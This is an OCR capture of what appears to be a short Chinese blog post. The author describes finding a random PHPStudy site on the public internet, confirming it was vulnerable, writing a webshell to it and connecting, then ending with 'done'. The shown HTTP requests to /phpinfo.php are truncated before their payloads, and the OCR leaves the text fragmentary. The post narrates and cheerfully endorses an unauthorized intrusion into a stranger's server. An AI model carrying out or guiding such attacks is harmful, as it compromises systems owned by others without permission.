
于是，公网上搜了一个PHPstudy的站
测试payload看看有没有漏洞，果然、存在漏洞
看一下目录
GET /phpinfo.php HTTP/1.1 Host: xx.xx.xx.xx User-Agent:
写入web
shell
GET /phpinfo.php HTTP/1.1 Host: xx.xx.xx.xx User-Agent:
再次查看一下目录，可以看到成功了
连接，OK，收工。。。
http://www.oniont.cn/index.php/archives/286.html
热门话题